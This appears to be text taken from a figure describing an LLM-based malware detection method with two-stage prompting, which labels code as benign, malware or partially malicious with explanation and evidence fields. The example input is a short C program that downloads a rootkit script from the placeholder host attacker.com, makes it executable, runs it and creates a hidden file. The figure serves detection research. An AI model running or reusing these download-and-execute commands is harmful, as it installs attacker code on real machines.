 Input Code

#include <stdio.h>
#include <stdlib.h>
int main() {
system("wget http://attacker.com/rootkit.sh -O /tmp/rootkit.sh");
system("chmod +x /tmp/rootkit.sh && /tmp/rootkit.sh");
system("touch /tmp/.hidden_malware");
return 0;
}

2-stage prompting

Initial Prompt

Ultimate Prompt

Benign

Malware

Partially Malicious

EXPLANATION

EVIDENCE

CONCLUSION

REASONING

Pre-Trained LLM